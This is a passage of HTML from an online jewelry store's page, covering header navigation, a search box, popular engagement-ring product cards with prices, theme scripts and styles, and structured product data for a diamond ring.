        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/repair">
            
<span>
  REPAIRS
</span>


            

            

            

            
        </a>

        
    </li>

    
    
</ul>


                                    </nav>

                                    <div class="header-pc" data-header-pc>
                                        <div class="header-links">
                                            
                                            <a class="wishlist" href="/pages/wish-list" title=''>
                                                <span class="wishlist-text text-hover">
                                                    Wish List
                                                </span>                  
                                            </a>
                                            
                                            
                                            <div class="customer-links">
                                                  
                                                
                                                <a data-dropdown-user class="acc-links acc-sign-in" id="customer_login_link" href="/account/login" >
                                                    Sign In
                                                </a>
                                                <a class="acc-links acc-regis" id="customer_register_link" href="/account/register">
                                                    Create an account
                                                </a>
                                                                                   
                                            </div>

                                            
                                                
                                            


                                        </div> 
                                    </div>              
                                </div>
                            </div>                       
                        </div>                   
                    </div>

                    <div class="right-header header-items header-lang-style2">

                        

                        
                            
                            <div class="nav-search svg-mb">                    
                                <a href="#" title="Search" class="icon-search" data-search-mobile-toggle>
                                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                                </a>
                              	
                                <div class="search-form" data-ajax-search>
    <div class="header-search">
<!--         <div class="header-search__form">
            <a href="javascript:void(0)" title="close" class="close close-search">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">
                    <input type="search" name="q" 
                     
                    placeholder="Search" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off">
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div> -->
		<div class="header-search__form">
            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">
                    <input type="search" name="q" 
                     
                    placeholder="I’m looking for" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off" data-search-mobile-toggle data-url="jewelry-engagement-engagement-rings" data-limit="3">
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div>
        <div class="quickSearchResultsWrap" style="display: none;">
            <div class="custom-scrollbar">
                <div class="container">
                    
                    <div class="header-block header-search__trending">
                        <div class="box-title">
                            
<span>
  trending
</span>

                        </div>

                        <ul class="list-item">
                            
                            
                            

                            <li class="item">
                                <a href="/search?q=engagement-rings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Engagement Rings
</span>

                                </a>
                            </li>
                            

                            

                            

                            <li class="item">
                                <a href="/search?q=bridal-sets*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Bridal Sets
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=diamond-rings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Diamond Rings
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=gemstone-pendants*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Gemstone Pendants
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=fashion-earrings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Fashion Earrings
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=gemstone-bracelets*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Gemstone Bracelets
</span>

                                </a>
                            </li>
                            
                        </ul>
                    </div>
                    

                    
                    <div class="header-block header-search__product">
                        <div class="box-title">
                            
<span>
  Popular Products
</span>

                        </div>

                        <div class="search__products">
                            <div class="products-grid row">
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7641390710845" data-json-product='{"id": 7641390710845,"handle": "18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond","media": [{"alt":null,"id":26275385737277,"position":1,"preview_image":{"aspect_ratio":0.983,"height":591,"width":581,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image_2025-06-03_140510468.png?v=1748973856"},"aspect_ratio":0.983,"height":591,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image_2025-06-03_140510468.png?v=1748973856","width":581}],"variants": [{"id":42384505307197,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CU-46","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond","public_title":null,"options":["Default Title"],"price":337000,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image">
        <a href="/products/18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 101.7211703958692%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_300x.png?v=1748973856"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_360x.png?v=1748973856 360w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_540x.png?v=1748973856 540w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_720x.png?v=1748973856 720w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_900x.png?v=1748973856 900w"
            media="(min-width: 768px)" />

    <img alt="18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="0.9830795262267343"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_360x.png?v=1748973856 360w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_540x.png?v=1748973856 540w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_720x.png?v=1748973856 720w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_900x.png?v=1748973856 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond">
        
<span>
  18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$3,370.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7641390710845-header-parallax" data-id="product-actions-7641390710845" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7618922479677" data-json-product='{"id": 7618922479677,"handle": "1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring","media": [{"alt":null,"id":26056162115645,"position":1,"preview_image":{"aspect_ratio":1.216,"height":1056,"width":1284,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image1_4.jpg?v=1745519108"},"aspect_ratio":1.216,"height":1056,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image1_4.jpg?v=1745519108","width":1284},{"alt":null,"id":26056162410557,"position":2,"preview_image":{"aspect_ratio":1.023,"height":1255,"width":1284,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image0_10.jpg?v=1745519111"},"aspect_ratio":1.023,"height":1255,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image0_10.jpg?v=1745519111","width":1284}],"variants": [{"id":42296335269949,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CU-37","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1\/2 Way Ring","public_title":null,"options":["Default Title"],"price":354500,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/products/1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 82.24299065420561%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_300x.jpg?v=1745519108"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_360x.jpg?v=1745519108 360w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_540x.jpg?v=1745519108 540w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_720x.jpg?v=1745519108 720w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_900x.jpg?v=1745519108 900w"
            media="(min-width: 768px)" />

    <img alt="1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1/2 Way Ring"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.2159090909090908"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_360x.jpg?v=1745519108 360w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_540x.jpg?v=1745519108 540w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_720x.jpg?v=1745519108 720w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_900x.jpg?v=1745519108 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring">
        
<span>
  1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1/2 Way Ring
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$3,545.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7618922479677-header-parallax" data-id="product-actions-7618922479677" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7612425601085" data-json-product='{"id": 7612425601085,"handle": "tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1","media": [{"alt":null,"id":25999186591805,"position":2,"preview_image":{"aspect_ratio":1.0,"height":225,"width":225,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3.jpg?v=1744487846"},"aspect_ratio":1.0,"height":225,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3.jpg?v=1744487846","width":225},{"alt":null,"id":25999187050557,"position":3,"preview_image":{"aspect_ratio":1.3,"height":800,"width":1040,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/1.20.png?v=1744487855"},"aspect_ratio":1.3,"height":800,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/1.20.png?v=1744487855","width":1040}],"variants": [{"id":42269720051773,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"56-2 RD6","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1","public_title":null,"options":["Default Title"],"price":994000,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/products/tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 100.0%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_300x.jpg?v=1744487846"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_360x.jpg?v=1744487846 360w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_540x.jpg?v=1744487846 540w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_720x.jpg?v=1744487846 720w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_900x.jpg?v=1744487846 900w"
            media="(min-width: 768px)" />

    <img alt="Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.0"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_360x.jpg?v=1744487846 360w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_540x.jpg?v=1744487846 540w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_720x.jpg?v=1744487846 720w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_900x.jpg?v=1744487846 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1">
        
<span>
  Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$9,940.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7612425601085-header-parallax" data-id="product-actions-7612425601085" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                            </div>                    
                        </div>
                    </div>
                    
                    
                    <div class="header-search__results-wrapper"></div>          
                </div>
            </div>
        </div>
    </div>
  
     

    <script id="search-results-template" type="text/template7">
        
        {{#if is_loading}}
        <div class="header-search__results">
            <div class="header-search__spinner-container">
                <div class="loading-modal modal"><div></div><div></div><div></div><div></div></div>
            </div>
        </div>

        {{else}}

        {{#if is_show}}
        <div class="header-search__results header-block">
            
            {{#if has_results}}
            <div class="box-title">
                {{ title_heading }}
            </div>

            <div class="search__products">
                <div class="products-grid row">
                    {{#each results}}

                    <div class="grid-item col-6 col-sm-4">
                        <div class="inner product-item">
                            <div class="inner-top">
                                <div class="product-top">
                                    <div class="product-image">
                                        <a href="{{url}}" class="product-grid-image">
                                            <img src="{{image}}" alt="{{image_alt}}">                                               
                                        </a>
                                    </div>
                                </div>

                                <div class="product-bottom">
                                    <div class="product-vendor">
                                        {{vendor}}
                                    </div>

                                    <a class="product-title" href="{{url}}">
                                        {{title}}
                                    </a>
									
                                  	
                                  	{{#if tags_call}}
                                    <div class="price-box">
                                      

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                                     </div>
                                     {{else}}
                                  		{{#if price_0}}
                                        <div class="price-box">
                                         

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                                        </div>
                                        {{/if}}
                                  	{{/if}}
                                    <div class="price-box {{#if price_0}}price-0 {{else}} {{#if tags_call}}Call-for-Price{{/if}}{{/if}}">
                                        {{#if on_sale}}
                                        <div class="price-sale">
                                            <span class="old-price">{{ compare_at_price }}</span>
                                            <span class="special-price">
                                                {{ price }}
                                            </span>
                                        </div>
                                        {{else}}
                                        <div class="price-regular">
                                            <span>{{ price }}</span>
                                        </div>
                                        {{/if}}
                                    </div>
                                  
                                </div>
                            </div>
                        </div>
                    </div>

                    {{/each}}
                </div>              
            </div>
            
            <div class="text-center">            
                <a href="{{results_url}}" class="text-results header-search__see-more" data-results-count="{{results_count}}">
                    {{results_label}} ({{results_count}})
                </a>
            </div>
            {{else}}

            <p class="header-search__no-results text-results">{{ results_label }}</p>
            {{/if}}
            
        </div>
        {{/if}}
        {{/if}}
    
    </script>
</div>
                              	
                            </div>
                          	
                        

                        
                        <div class="acc-mb svg-mb">
                            
                                <a href="#" title="User Icon" class="icon-user" data-user-mobile-toggle>
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="lnr-user" viewBox="0 0 1024 1024" width="100%" height="100%"><title>user</title><path class="path1" d="M486.4 563.2c-155.275 0-281.6-126.325-281.6-281.6s126.325-281.6 281.6-281.6 281.6 126.325 281.6 281.6-126.325 281.6-281.6 281.6zM486.4 51.2c-127.043 0-230.4 103.357-230.4 230.4s103.357 230.4 230.4 230.4c127.042 0 230.4-103.357 230.4-230.4s-103.358-230.4-230.4-230.4z"/><path class="path2" d="M896 1024h-819.2c-42.347 0-76.8-34.451-76.8-76.8 0-3.485 0.712-86.285 62.72-168.96 36.094-48.126 85.514-86.36 146.883-113.634 74.957-33.314 168.085-50.206 276.797-50.206 108.71 0 201.838 16.893 276.797 50.206 61.37 27.275 110.789 65.507 146.883 113.634 62.008 82.675 62.72 165.475 62.72 168.96 0 42.349-34.451 76.8-76.8 76.8zM486.4 665.6c-178.52 0-310.267 48.789-381 141.093-53.011 69.174-54.195 139.904-54.2 140.61 0 14.013 11.485 25.498 25.6 25.498h819.2c14.115 0 25.6-11.485 25.6-25.6-0.006-0.603-1.189-71.333-54.198-140.507-70.734-92.304-202.483-141.093-381.002-141.093z"/></svg>
                                </a>
                            
                        </div>
                        

                        

                        
                        <div class="svg-mb wishlist-icon">
                            <a class="wishlist" href="/pages/wish-list" title="Wish List">
                                
                                    <svg aria-hidden="true" data-prefix="fal" data-icon="heart" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-heart fa-w-16 fa-2x"><path fill="currentColor" d="M462.3 62.7c-54.5-46.4-136-38.7-186.6 13.5L256 96.6l-19.7-20.3C195.5 34.1 113.2 8.7 49.7 62.7c-62.8 53.6-66.1 149.8-9.9 207.8l193.5 199.8c6.2 6.4 14.4 9.7 22.6 9.7 8.2 0 16.4-3.2 22.6-9.7L472 270.5c56.4-58 53.1-154.2-9.7-207.8zm-13.1 185.6L256.4 448.1 62.8 248.3c-38.4-39.6-46.4-115.1 7.7-161.2 54.8-46.8 119.2-12.9 142.8 11.5l42.7 44.1 42.7-44.1c23.2-24 88.2-58 142.8-11.5 54 46 46.1 121.5 7.7 161.2z" class=""></path></svg>
                                
                            </a>                   
                        </div>
                        

                        <div class="cart-icon svg-mb" data-cart-header-parallax>
                            <a href="#" title="Shopping Cart" data-cart-toggle>       
                                
<svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg">
    <path class="path1" d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4S512 865.136 512 921.6 466.064 1024 409.6 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path>
    <path class="path2" d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4S711.536 819.2 768 819.2s102.4 45.936 102.4 102.4S824.464 1024 768 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path>
    <path class="path3" d="M898.021 228.688C885.162 213.507 865.763 204.8 844.8 204.8H217.954l-5.085-30.506C206.149 133.979 168.871 102.4 128 102.4H76.8c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6H128c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395C254.65 736.421 291.929 768 332.799 768h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zm-35.69 48.006l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path>
</svg>



                                <span class="cartCount" data-cart-count>
                                0
                                </span>
                            </a>                    
                        </div>
                        
                    </div>
                </div>
            </div>
        </div>    
    </div>
</header>

<script> 
    window.fixtop_menu = true;

    var appendPrependMenuMobile = function() {
        var translateHeaderBlock = $('[data-translate-header]'),
            headerPc = $('[data-header-pc]'),
            areaMb = $('.wrapper-navigation .mb-area'),
            lang_currency = $('.right-header .lang-currency-groups');

        if (window.innerWidth < 1200) {
            headerPc.appendTo(areaMb);
            

        } else {
            headerPc.appendTo(translateHeaderBlock);
            
        };
    };

    $(document).ready(function() {
        appendPrependMenuMobile();
    });

    var winWidth = $(window).innerWidth();

    $(window).on('resize', function () {
        var resizeTimerId;

        clearTimeout(resizeTimerId);

        resizeTimerId = setTimeout(function() {
            var curWinWidth = $(window).innerWidth();

            if ((curWinWidth < 1200 && winWidth >= 1200) || (curWinWidth >= 1200 && winWidth < 1200)) {
                appendPrependMenuMobile();
            };
            winWidth = curWinWidth;
        }, 0);
    })

    
</script>

<style>
@media (min-width:1200px) {
    .site-nav .mega-menu .style_5 .mega-banner {
        background-color: #eaeaea;
    }
    .site-nav .mega-menu .style_5 .mega-banner .col-left:before {
        background-color: #eaeaea;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-2:before {
        background-color: #eaeaea;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-3.skin-3-product, .site-nav .mega-menu .style_5 .mega-banner.skin-3.skin-3-product:before, .site-nav .mega-menu .style_5 .mega-banner.skin-3.skin-3-product:after {
        background-color: #eaeaea !important;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-3 .col-product .slick-arrow {
        background: #8c8c8c;
        border: #8c8c8c;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-3 .col-product .slick-arrow svg {
        color: #ffffff;
    }
}
  
  .header-mid{    padding-top: 5px;}
  .header-mid p {      padding-top: 10px;    padding-bottom: 10px;}
  .header-mid .header-items {    margin: auto;    text-align: center;}
  .header-mid, .header-mid a{background-color: #453b63; color:#fff;}
  .header-mid i.fa {    font-size: 14px;    padding-right: 5px;    padding-left: 10px;}
  .header-mid .logo-block .header-items img, .header-mid .header-items {    width: 350px;}
.header-mid .logo-block {    padding-top: 10px;}
  
  
</style>
<style>
  @media (min-width:769px) {
  .header-top1{
    background-color: #edebf7;
    color: #f44336;
    padding: 13px 0px 2px;
    margin-bottom: 0px;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
  }
  }
  @media (max-width:768px) {
  .header-top1{
    background-color: #edebf7;
    color: #f44336;
    padding: 5px 0px 0px 2px;
    margin-bottom: 0px;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
}
  }


</style>

</div>
</div>



    

    
    




<script type="application/ld+json" data-creator_name="FeedArmy">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "1/4 Ctw Nine Stone Round Cut Diamond Engagement Ring in 10K White Gold",
  "url": "https://wherethediamondsare.com/products/past-present-future-diamond-engagement-ring-24206wfadtxwg-le",
  
    "sku": "24206WFADTXWG-LE",
  
  
  
  
    "productID": "7016829812797",
  "brand": {
    "@type": "Thing",
    "name": "ASHI"
  },
  "description": "Make her heart bloom with your eternal love and with our Nine Stone Round Cut Diamond Engagement Ring. The center of this ring shines with a 1/10 ct prong set round cut diamond, flanked by 2 round cut side stones of 1/10 ctw and accented with a brilliant row of stunning 6 round cut diamonds in channel and prong setting and crafted in 10 karat white gold. Total diamond weight is 1/4 ctw.",
  "image": "https://wherethediamondsare.com/cdn/shop/products/691646_V0_ENLRES_grande.jpg?v=1680595091",
  
  
    "offers": 
      {
        "@type" : "Offer",
        "priceCurrency": "USD",
        "price": "1425.00",
        "itemCondition" : "http://schema.org/NewCondition",
        "availability" : "http://schema.org/InStock",
        "url" : "https://wherethediamondsare.com/products/past-present-future-diamond-engagement-ring-24206wfadtxwg-le?variant=40569692389437",


            
              "image": "https://wherethediamondsare.com/cdn/shop/products/691646_V0_ENLRES_grande.jpg?v=1680595091",
            
            
              "name" : "1/4 Ctw Nine Stone Round Cut Diamond Engagement Ring in 10K White Gold",
            
            
            
            
            
              "sku": "24206WFADTXWG-LE",
            
            
            "description" : "Make her heart bloom with your eternal love and with our Nine Stone Round Cut Diamond Engagement Ring. The center of this ring shines with a 1/10 ct prong set round cut diamond, flanked by 2 round cut side stones of 1/10 ctw and accented with a brilliant row of stunning 6 round cut diamonds in channel and prong setting and crafted in 10 karat white gold. Total diamond weight is 1/4 ctw.",
            
          "priceValidUntil": "2027-01-26"

      }

      
      





      
    

}
